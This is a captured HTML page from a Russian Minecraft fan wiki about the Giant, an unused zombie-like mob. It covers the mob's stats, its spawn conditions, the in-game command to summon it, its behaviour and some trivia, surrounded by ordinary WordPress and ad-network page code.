

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://minecraft-wikipedia.ru/gigant/
body_size: 21231
content:
<!doctype html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="telderi" content="c1d8f02ab3f7eef5bfbd52cf64c702f9" />
	
<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>Гигант | Майнкрафт-Вики</title>
<meta name="description" content="Гигант - один из неиспользуемых мобов в игре. Его можно вызвать командой. Это большой зомби, который имеет огромное здоровье и урон."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://minecraft-wikipedia.ru/gigant/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Гигант | Майнкрафт-Вики" />
<meta property="og:description" content="Гигант - один из неиспользуемых мобов в игре. Его можно вызвать командой. Это большой зомби, который имеет огромное здоровье и урон." />
<meta property="og:url" content="https://minecraft-wikipedia.ru/gigant/" />
<meta property="og:site_name" content="Майнкрафт-Вики" />
<meta property="article:section" content="Мобы" />
<meta property="og:updated_time" content="2021-05-11T20:27:38+03:00" />
<meta property="og:image" content="https://minecraft-wikipedia.ru/wp-content/uploads/2021/05/gast-min-logo-2.jpg" />
<meta property="og:image:secure_url" content="https://minecraft-wikipedia.ru/wp-content/uploads/2021/05/gast-min-logo-2.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="Гигант" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-05-11T20:27:36+03:00" />
<meta property="article:modified_time" content="2021-05-11T20:27:38+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Гигант | Майнкрафт-Вики" />
<meta name="twitter:description" content="Гигант - один из неиспользуемых мобов в игре. Его можно вызвать командой. Это большой зомби, который имеет огромное здоровье и урон." />
<meta name="twitter:image" content="https://minecraft-wikipedia.ru/wp-content/uploads/2021/05/gast-min-logo-2.jpg" />
<meta name="twitter:label1" content="Время чтения" />
<meta name="twitter:data1" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://minecraft-wikipedia.ru/#person","name":"Minecraft-Wiki","logo":{"@type":"ImageObject","@id":"https://minecraft-wikipedia.ru/#logo","url":"https://minecraft-wikipedia.ru/wp-content/uploads/2021/01/favicon.png","contentUrl":"https://minecraft-wikipedia.ru/wp-content/uploads/2021/01/favicon.png","caption":"Minecraft-Wiki","inLanguage":"ru-RU","width":"144","height":"144"},"image":{"@type":"ImageObject","@id":"https://minecraft-wikipedia.ru/#logo","url":"https://minecraft-wikipedia.ru/wp-content/uploads/2021/01/favicon.png","contentUrl":"https://minecraft-wikipedia.ru/wp-content/uploads/2021/01/favicon.png","caption":"Minecraft-Wiki","inLanguage":"ru-RU","width":"144","height":"144"}},{"@type":"WebSite","@id":"https://minecraft-wikipedia.ru/#website","url":"https://minecraft-wikipedia.ru","name":"Minecraft-Wiki","publisher":{"@id":"https://minecraft-wikipedia.ru/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://minecraft-wikipedia.ru/wp-content/uploads/2021/05/gast-min-logo-2.jpg","url":"https://minecraft-wikipedia.ru/wp-content/uploads/2021/05/gast-min-logo-2.jpg","width":"750","height":"350","caption":"\u0413\u0438\u0433\u0430\u043d\u0442","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://minecraft-wikipedia.ru/gigant/#webpage","url":"https://minecraft-wikipedia.ru/gigant/","name":"\u0413\u0438\u0433\u0430\u043d\u0442 | \u041c\u0430\u0439\u043d\u043a\u0440\u0430\u0444\u0442-\u0412\u0438\u043a\u0438","datePublished":"2021-05-11T20:27:36+03:00","dateModified":"2021-05-11T20:27:38+03:00","isPartOf":{"@id":"https://minecraft-wikipedia.ru/#website"},"primaryImageOfPage":{"@id":"https://minecraft-wikipedia.ru/wp-content/uploads/2021/05/gast-min-logo-2.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://minecraft-wikipedia.ru/gigant/#author","name":"S1rtmb","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ab7f2f44bd1f6991e5576eca3d3aebc9?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ab7f2f44bd1f6991e5576eca3d3aebc9?s=96&amp;d=mm&amp;r=g","caption":"S1rtmb","inLanguage":"ru-RU"},"sameAs":["https://minecraft-wikipedia.ru"]},{"@type":"Article","headline":"\u0413\u0438\u0433\u0430\u043d\u0442 | \u041c\u0430\u0439\u043d\u043a\u0440\u0430\u0444\u0442-\u0412\u0438\u043a\u0438","keywords":"\u0413\u0438\u0433\u0430\u043d\u0442","datePublished":"2021-05-11T20:27:36+03:00","dateModified":"2021-05-11T20:27:38+03:00","author":{"@id":"https://minecraft-wikipedia.ru/gigant/#author","name":"S1rtmb"},"publisher":{"@id":"https://minecraft-wikipedia.ru/#person"},"description":"\u0413\u0438\u0433\u0430\u043d\u0442 - \u043e\u0434\u0438\u043d \u0438\u0437 \u043d\u0435\u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0445 \u043c\u043e\u0431\u043e\u0432 \u0432 \u0438\u0433\u0440\u0435. \u0415\u0433\u043e \u043c\u043e\u0436\u043d\u043e \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u043a\u043e\u043c\u0430\u043d\u0434\u043e\u0439. \u042d\u0442\u043e \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0437\u043e\u043c\u0431\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0438\u043c\u0435\u0435\u0442 \u043e\u0433\u0440\u043e\u043c\u043d\u043e\u0435 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u0435 \u0438 \u0443\u0440\u043e\u043d.","name":"\u0413\u0438\u0433\u0430\u043d\u0442 | \u041c\u0430\u0439\u043d\u043a\u0440\u0430\u0444\u0442-\u0412\u0438\u043a\u0438","@id":"https://minecraft-wikipedia.ru/gigant/#richSnippet","isPartOf":{"@id":"https://minecraft-wikipedia.ru/gigant/#webpage"},"image":{"@id":"https://minecraft-wikipedia.ru/wp-content/uploads/2021/05/gast-min-logo-2.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://minecraft-wikipedia.ru/gigant/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Майнкрафт-Вики &raquo; Лента" href="https://minecraft-wikipedia.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Майнкрафт-Вики &raquo; Лента комментариев" href="https://minecraft-wikipedia.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minecraft-wikipedia.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<noscript><link rel='stylesheet' href='https://minecraft-wikipedia.ru/wp-content/themes/blocksy/static/bundle/no-scripts.css' type='text/css' /></noscript>
<style id="ct-main-styles-inline-css">.entry-header .page-title {--fontSize:40px;}.entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.5;}.entry-header .ct-breadcrumbs {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}.hero-section[data-type="type-1"] {--margin-bottom:20px;}.hero-section .page-title, .hero-section .ct-author-name {--itemSpacing:15px;}.hero-section .ct-breadcrumbs {--itemSpacing:15px;}</style>
<style id="ct-main-styles-tablet-inline-css" media="(max-width: 999.98px)">.entry-header .page-title {--fontSize:35px;}.hero-section[data-type="type-1"] {--margin-bottom:15px;}.hero-section .ct-breadcrumbs {--itemSpacing:10px;}</style>
<style id="ct-main-styles-mobile-inline-css" media="(max-width: 689.98px)">.entry-header .page-title {--fontSize:25px;}.hero-section .ct-breadcrumbs {--itemSpacing:5px;}</style>
<link rel='stylesheet' id='blocksy-dynamic-global-css'  href='https://minecraft-wikipedia.ru/wp-content/uploads/blocksy/css/global.css?ver=75973' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://minecraft-wikipedia.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://minecraft-wikipedia.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ct-main-styles-css'  href='https://minecraft-wikipedia.ru/wp-content/themes/blocksy/static/bundle/main.css?ver=1.7.60' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://minecraft-wikipedia.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://minecraft-wikipedia.ru/wp-json/wp/v2/pages/2933" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minecraft-wikipedia.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://minecraft-wikipedia.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://minecraft-wikipedia.ru/?p=2933' />
<link rel="alternate" type="application/json+oembed" href="https://minecraft-wikipedia.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminecraft-wikipedia.ru%2Fgigant%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://minecraft-wikipedia.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminecraft-wikipedia.ru%2Fgigant%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://minecraft-wikipedia.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://minecraft-wikipedia.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minecraft-wikipedia.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://minecraft-wikipedia.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://minecraft-wikipedia.ru/rsslatest.xml" /><script>var ajaxUrlFlatPM = "https://minecraft-wikipedia.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>		

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063"
     crossorigin="anonymous"></script>
	 
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>	 

</head>

<body class="page-template-default page page-id-2933 page-child parent-pageid-2563 wp-custom-logo ct-loading" data-link="type-5" data-forms="modern" data-prefix="single_page" data-header="type-1" data-footer="type-1" itemscope="itemscope" itemtype="http://schema.org/WebPage" >
	 
<a class="skip-link show-on-focus" href="#primary">
	Перейти к содержимому</a>


<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader" ><div data-device="desktop" ><div data-row="middle" data-column-set="2" ><div class="ct-container-fluid" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div
	class="site-branding"
	data-id="logo" 	data-logo="left"	itemscope="itemscope" itemtype="https://schema.org/Organization" >

			<a href="https://minecraft-wikipedia.ru/" class="site-logo-container" rel="home"><img width="144" height="144" src="https://minecraft-wikipedia.ru/wp-content/uploads/2021/01/favicon.png" class="default-logo" alt="Логотип сайта" loading="lazy" /></a>	
			<div class="site-title-container">
							<span class="site-title " itemprop="name" >
					<a href="https://minecraft-wikipedia.ru/" rel="home" itemprop="url" >
						Minecraft-Wiki					</a>
				</span>
			
							<p class="site-description " itemprop="description" >
					База знаний				</p>
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<nav
	id="header-menu-1"
	class="header-menu-1"
	data-id="menu" 	data-menu="type-3"
	data-dropdown="type-1:solid"		data-responsive="no"	itemscope="" itemtype="http://schema.org/SiteNavigationElement" >

	<ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-638"><a href="https://minecraft-wikipedia.ru/">Главная</a></li>
<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559"><a href="https://minecraft-wikipedia.ru/predmety/">Предметы</a></li>
<li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-2677"><a href="https://minecraft-wikipedia.ru/mobs/">Мобы</a></li>
<li id="menu-item-1566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://minecraft-wikipedia.ru/zacharovaniya/">Зачарования</a></li>
<li id="menu-item-2057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2057"><a href="https://minecraft-wikipedia.ru/derevenskij-zhitel/">Жители</a></li>
<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://minecraft-wikipedia.ru/zelya/">Зелья</a></li>
<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://minecraft-wikipedia.ru/komandy/">Команды</a></li>
<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://minecraft-wikipedia.ru/dostizheniya/">Достижения</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://minecraft-wikipedia.ru/ehffekty/">Эффекты</a></li>
<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a href="https://minecraft-wikipedia.ru/danzhi/">Данжи</a></li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-973 animated-submenu"><a href="https://minecraft-wikipedia.ru/stati/">Статьи<span class="child-indicator"><svg width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://minecraft-wikipedia.ru/gajdy/">Гайды</a></li>
	<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://minecraft-wikipedia.ru/kak-ustanovit/">Как установить?</a></li>
</ul>
</li>
</ul></nav>


<div
	class="ct-header-search "
	data-id="search" >

	<a href="#search-modal" aria-label="Поиск">
		<svg viewBox="0 0 10 10">
			<path d="M9.7,9.7c-0.4,0.4-1,0.4-1.3,0L6.7,8.1C6.1,8.5,5.3,8.8,4.4,8.8C2,8.8,0,6.8,0,4.4S2,0,4.4,0s4.4,2,4.4,4.4
		c0,0.9-0.3,1.7-0.7,2.4l1.7,1.7C10.1,8.8,10.1,9.4,9.7,9.7z M4.4,1.3c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1
		S6.1,1.3,4.4,1.3z"/>
		</svg>
	</a>
</div>
</div></div></div></div></div><div data-device="mobile" ><div data-row="middle" data-column-set="2" ><div class="ct-container-fluid" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div
	class="site-branding"
	data-id="logo" 	data-logo="left"	itemscope="itemscope" itemtype="https://schema.org/Organization" >

			<a href="https://minecraft-wikipedia.ru/" class="site-logo-container" rel="home"><img width="144" height="144" src="https://minecraft-wikipedia.ru/wp-content/uploads/2021/01/favicon.png" class="default-logo" alt="Логотип сайта" loading="lazy" /></a>	
			<div class="site-title-container">
							<span class="site-title " itemprop="name" >
					<a href="https://minecraft-wikipedia.ru/" rel="home" itemprop="url" >
						Minecraft-Wiki					</a>
				</span>
			
							<p class="site-description " itemprop="description" >
					База знаний				</p>
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<a
	href="#offcanvas"
	class="ct-header-trigger"
	data-design="outline"
	aria-label="Меню"
	data-id="trigger" >

	<span class="ct-trigger" data-type="type-1">
		<span></span>
	</span>

	<span class="ct-label" hidden>
		Меню	</span>
</a>

</div></div></div></div><div data-row="bottom" data-column-set="2" ><div class="ct-container-fluid" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div
	class="ct-header-text "
	data-id="text" >
	<div class="entry-content">
		<p><span class="has-inline-color has-palette-color-5-color"><strong>Найти любую статью</strong>  <strong>→ → →</strong></span></p>	</div>
</div>
</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<div
	class="ct-header-search "
	data-id="search" >

	<a href="#search-modal" aria-label="Поиск">
		<svg viewBox="0 0 10 10">
			<path d="M9.7,9.7c-0.4,0.4-1,0.4-1.3,0L6.7,8.1C6.1,8.5,5.3,8.8,4.4,8.8C2,8.8,0,6.8,0,4.4S2,0,4.4,0s4.4,2,4.4,4.4
		c0,0.9-0.3,1.7-0.7,2.4l1.7,1.7C10.1,8.8,10.1,9.4,9.7,9.7z M4.4,1.3c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1
		S6.1,1.3,4.4,1.3z"/>
		</svg>
	</a>
</div>
</div></div></div></div></div></header>

	<main id="main" class="site-main hfeed content-wide" >

		

	<div
		class="ct-container"
				data-v-spacing="top:bottom"		data-structure="classic:wide">

		
		<section>
			
	<article
		id="post-2933"
		class="post-2933 page type-page status-publish has-post-thumbnail hentry category-52">

		
<section class="hero-section" data-type="type-1" >
	<header class="entry-header">
		<h1 class="page-title" itemprop="headline" >Гигант</h1>
			<nav class="ct-breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList" ><span class="first-item" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem" ><meta itemprop="position" content="1"><a href="https://minecraft-wikipedia.ru/" itemprop="item" ><svg class="ct-home-icon" width="15" viewBox="0 0 24 20"><path d="M12,0L0.4,10.5h3.2V20h6.3v-6.3h4.2V20h6.3v-9.5h3.2L12,0z"/></svg><span itemprop="name" >Главная</span></a><meta itemprop="url" content="https://minecraft-wikipedia.ru/"/><svg class="separator" width="8" height="8" viewBox="0 0 8 8">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="0-item" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem" ><meta itemprop="position" content="2"><a href="https://minecraft-wikipedia.ru/mobs/" itemprop="item" ><span itemprop="name" >Мобы</span></a><meta itemprop="url" content="https://minecraft-wikipedia.ru/mobs/"/><svg class="separator" width="8" height="8" viewBox="0 0 8 8">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem" ><meta itemprop="position" content="3"><span itemprop="name" >Гигант</span><meta itemprop="url" content="https://minecraft-wikipedia.ru/gigant/"/></span>			</nav>

			</header>
</section>

		
<!-- Yandex.RTB R-A-2274853-1 -->
<div id="yandex_rtb_R-A-2274853-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2274853-1',
    blockId: 'R-A-2274853-1'
  })
})</script>
		
		<div class="entry-content">
			<!-- *** 6 ***** 3 *** --><div class="flat_pm_start"></div>

<p><img loading="lazy" width="64" height="64" class="wp-image-2588" style="width: 32px;" src="https://minecraft-wikipedia.ru/wp-content/uploads/2021/04/mini-logo-zombi.png" alt="Зомби"><strong> Гигант</strong> &#8212; один из нереализованных существ в Майнкрафт. Он обладает огромными размерами, а также внешней схожестью с <a class="rank-math-link" href="https://minecraft-wikipedia.ru/zombie/">зомби</a>. </p>



<h2>Характеристики</h2>



<figure class="wp-block-table is-style-stripes"><table><thead><tr><th>Название</th><th>Показатель</th></tr></thead><tbody><tr><td>Здоровье</td><td>х<strong>50</strong> <img src="https://minecraft-wikipedia.ru/wp-content/uploads/2021/05/Heart-2.png" alt="Сердце"></td></tr><tr><td>Атака</td><td>Легко &#8212; х<strong>13</strong> <img src="https://minecraft-wikipedia.ru/wp-content/uploads/2021/05/Heart-2.png" alt="Сердце"><br>Средне &#8212; х<strong>25</strong> <img src="https://minecraft-wikipedia.ru/wp-content/uploads/2021/05/Heart-2.png" alt="Сердце"><br>Тяжело &#8212; х<strong>37.5</strong> <img loading="lazy" width="9" height="9" class="wp-image-2692" style="width: 9px;" src="https://minecraft-wikipedia.ru/wp-content/uploads/2021/05/Heart-2.png" alt="Сердце"></td></tr><tr><td>Дроп</td><td>х5 <strong>Опыт</strong> <img loading="lazy" width="150" height="150" class="wp-image-2407" src="https://minecraft-wikipedia.ru/wp-content/uploads/2021/04/opiit-mine.png" alt="Пузырьки с опытом" style="width: 24px;"></td></tr></tbody></table></figure>



<h2>Появление</h2>



<p>Для того, чтобы гигант появился в естественных условиях, необходимо одновременное соблюдения освещение выше 11 и ниже 7, что делает его появление невозможным. Однако можно использовать команду ниже. Высота существа &#8212; 11 блоков, что больше обычного зомби в шесть раз.&nbsp;</p>



<div class="wp-block-image is-style-rounded"><figure class="aligncenter size-large"><img loading="lazy" width="750" height="350" src="https://minecraft-wikipedia.ru/wp-content/uploads/2021/05/gast-min-logo-2.jpg" alt="Гигант" class="wp-image-2938" srcset="https://minecraft-wikipedia.ru/wp-content/uploads/2021/05/gast-min-logo-2.jpg 750w, https://minecraft-wikipedia.ru/wp-content/uploads/2021/05/gast-min-logo-2-300x140.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></figure></div>



<blockquote class="wp-block-quote"><p><a href="https://minecraft-wikipedia.ru/komandy/" class="rank-math-link">Команда</a> для призыва: <strong>/summon giant</strong></p>
					
				
<!-- Yandex.RTB R-A-2274853-2 -->
<div id="yandex_rtb_R-A-2274853-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2274853-2',
    blockId: 'R-A-2274853-2'
  })
})</script>



</blockquote>



<h2>Поведение</h2>



<p>Способен наносить урон от <strong>13</strong> до <strong>40</strong> сердец. При этом обладают здоровьем в размере <strong>50</strong>-ти сердец. Это позволяет ему быть один из самых сильных мобов в игре. Способны уничтожить игрока без брони одним ударом. </p>



<div class="wp-block-image is-style-rounded"><figure class="aligncenter size-large"><img loading="lazy" width="854" height="480" src="https://minecraft-wikipedia.ru/wp-content/uploads/2021/05/gast-min-logo-1-2.jpg" alt="Гигант" class="wp-image-2939" srcset="https://minecraft-wikipedia.ru/wp-content/uploads/2021/05/gast-min-logo-1-2.jpg 854w, https://minecraft-wikipedia.ru/wp-content/uploads/2021/05/gast-min-logo-1-2-300x169.jpg 300w, https://minecraft-wikipedia.ru/wp-content/uploads/2021/05/gast-min-logo-1-2-768x432.jpg 768w" sizes="(max-width: 854px) 100vw, 854px" /></figure></div>



<p>Не обладают собственным написанным искусственным интеллектом, поэтому идут всегда на юг и не умеют атаковать игрока.&nbsp;</p>



<h2>Интересные факты</h2>



<ul><li>Гигант может сесть в вагонетку. Это будет выглядеть так, будто он парит в ней.</li><li>Можно задать имя с помощью бирки, которое будет парить над его головой.</li><li>Были удалены из игры по причине нанесения слишком большого урона.</li><li>Используется такая же модель, как и у зомби, которая имеет увеличенные размеры.</li><li>Гигант может сразиться с железным големом.</li><li>Не может превратиться в Утопленника после смерти. </li></ul>



<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link" href="https://minecraft-wikipedia.ru/mobs#all-mobs"><img loading="lazy" width="64" height="64" class="wp-image-2607" src="https://minecraft-wikipedia.ru/wp-content/uploads/2021/04/min-logo-creeper.png" alt="Крипер" style="width: 16px;">&nbsp;Вернуться ко всем мобам</a></div>
</div>

<div class="flat_pm_end"></div></p>		</div>

		
		
		
		
	</article>

				
<!-- Yandex.RTB R-A-2274853-3 -->
<div id="yandex_rtb_R-A-2274853-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2274853-3',
    blockId: 'R-A-2274853-3'
  })
})</script>
		

		</section>

		
			</div>

	</main>

	<footer class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter" ><div data-row="top" ><div class="ct-container" ><div data-column="widget-area-4" ><div class="ct-widget shortcode_widget">						<div class="textwidget entry-content"><div class="ultp-shortcode" data-postid="789"><div class="flat_pm_start"></div>
<div  class="wp-block-ultimate-post-post-grid-1 ultp-block-ef7ff7 aligncenter"><div class="ultp-block-wrapper"><div class="ultp-loading"><div class="ultp-loading-blocks" style="width:100%;height:100%;"><div style="left: 0;top: 0;animation-delay:0s;"></div><div style="left: 21px;top: 0;animation-delay:0.125s;"></div><div style="left: 42px;top: 0;animation-delay:0.25s;"></div><div style="left: 0;top: 21px;animation-delay:0.875s;"></div><div style="left: 42px;top: 21px;animation-delay:0.375s;"></div><div style="left: 0;top: 42px;animation-delay:0.75s;"></div><div style="left: 42px;top: 42px;animation-delay:0.625s;"></div><div style="left: 21px;top: 42px;animation-delay:0.5s;"></div></div></div><div class="ultp-heading-filter"><div class="ultp-heading-filter-in"><div class="ultp-heading-wrap ultp-heading-style1 ultp-heading-left"><h2 class="ultp-heading-inner"><span>Случайные записи</span></h2></div></div></div><div class="ultp-block-items-wrap ultp-block-row ultp-block-column-3 ultp-layout1"><div class="ultp-block-item post-id-2545"><div class="ultp-block-content-wrap"><div class="ultp-block-image ultp-block-image-zoomIn"><a href="https://minecraft-wikipedia.ru/lifehacks/" ><img loading="lazy"  alt="Лайфхаки"  src="https://minecraft-wikipedia.ru/wp-content/uploads/2021/04/life-hack-1.jpg" /></a></div><div class="ultp-block-content"><h3 class="ultp-block-title"><a href="https://minecraft-wikipedia.ru/lifehacks/" >Лайфхаки</a></h3></div></div></div><div class="ultp-block-item post-id-2427"><div class="ultp-block-content-wrap"><div class="ultp-block-image ultp-block-image-zoomIn"><a href="https://minecraft-wikipedia.ru/kak-vyklyuchit-dozhd/" ><img loading="lazy"  alt="Как выключить дождь?"  src="https://minecraft-wikipedia.ru/wp-content/uploads/2021/04/kak-vyklyuchit-dozhd-2.jpg" /></a></div><div class="ultp-block-content"><h3 class="ultp-block-title"><a href="https://minecraft-wikipedia.ru/kak-vyklyuchit-dozhd/" >Как выключить дождь?</a></h3></div></div></div><div class="ultp-block-item post-id-2359"><div class="ultp-block-content-wrap"><div class="ultp-block-image ultp-block-image-zoomIn"><a href="https://minecraft-wikipedia.ru/kak-dobyvat-nezerit/" ><img loading="lazy"  alt="Как добыть незерит?"  src="https://minecraft-wikipedia.ru/wp-content/uploads/2021/04/nezerit-logotype.jpg" /></a></div><div class="ultp-block-content"><h3 class="ultp-block-title"><a href="https://minecraft-wikipedia.ru/kak-dobyvat-nezerit/" >Как добыть незерит?</a></h3></div></div></div><div class="ultp-block-item post-id-2402"><div class="ultp-block-content-wrap"><div 